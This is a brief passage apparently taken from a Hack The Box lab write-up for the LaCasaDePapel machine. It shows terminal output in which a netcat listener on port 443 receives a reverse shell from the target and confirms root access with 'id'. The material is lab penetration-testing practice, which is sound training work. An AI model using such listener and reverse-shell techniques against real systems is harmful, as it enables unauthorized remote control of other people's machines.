 root@Kali:~/hackthebox/lacasadepapel# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.131.
Ncat: Connection from 10.10.10.131:36856.
bash: cannot set terminal process group (8144): Not a tty
bash: no job control in this shell
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon
bash-4.4#